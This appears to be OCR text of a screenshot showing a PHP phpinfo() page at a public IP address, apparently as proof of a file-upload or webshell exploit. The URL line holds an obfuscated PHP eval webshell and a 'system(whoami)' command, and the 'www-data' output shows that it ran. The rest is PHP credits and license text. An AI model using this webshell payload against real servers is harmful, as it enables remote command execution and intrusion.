 103.164.63.172:8083/public/i
PHP 7.4.33 - phpinfo()
不安全
103.164.63.172:8083/public/ccc/<%3fcuc%20cucvasb();riny($_TRG%5bpzq%5d);%3f>3b58a9545013e88c7186db11bb158c44.php?cmd=system(whoami);
Module Authors
System V Message based IPC Wez Furlong
System V Semaphores Tom May
System V Shared Memory Christian Cartus
tidy John Coggeshall, Ilia Alshanetsky
tokenizer Andrei Zmievski, Johannes Schlueter
XML Stig Bakken, Thies C. Arntzen, Sterling Hughes
XMLReader Rob Richards
xmlrpc Dan Libby
XMLWriter Rob Richards, Pierre-Alain Joye
XSL Christian Stocker, Rob Richards
Zip Pierre-Alain Joye, Remi Collet
Zlib Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti, Michael Wallner
PHP Documentation
Authors Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg
Richter, Damien Seguy, Jakub Vrana, Adam Harvey
Editor Peter Cowburn
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua,
Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc
Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
Debian Packaging
DEB.SURY.ORG, an Ondřej Surý project
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
www-data 91480n2oq5q85q8s1pqr77r8p8q30062.cuc";